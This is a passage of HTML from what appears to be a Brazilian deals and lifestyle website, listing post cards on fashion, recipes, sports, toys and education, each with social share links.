				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=7 delicious hot drinks to keep you warm in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3293">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106030116000449000000000000_romantic-dinner-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">5 recipes to rock Valentine's Day dinner</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">Easier than that, just asking for food!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 recipes to rock Valentine's Day dinner&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=5 recipes to rock Valentine's Day dinner" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-fashion " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">neutral looks for you to bet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">looks for you to rock the beach this summer</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">how to use trends that promise to come back with everything</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
					</posts>
				</div>
			</posts-carousel>
		
		
	
			</div>
			<!-- END POSTS CAROUSEL -->
			
			<!-- BEGIN POSTS CATEGORY -->
			<div class="post-posts-category">
			



	
		
			
			
				
				
			
			
			<posts-category class="" id="">
				<div class="container">
					
						<div class="row">
						
						
						
							
							
								
								
								
								
							
							
							
						
						
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Sports and Leisure</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1619">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012072130090625000000000000_02181518010497.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">5 amazing electric bikes</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">Know what each one can offer you</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 amazing electric bikes&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=5 amazing electric bikes" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Toys</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3534">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106182233500654000000000000_LEGO-braille-bricks.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">The importance of toys that promote social inclusion</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">More visibility, for a better world!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The importance of toys that promote social inclusion&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=The importance of toys that promote social inclusion" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Education</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
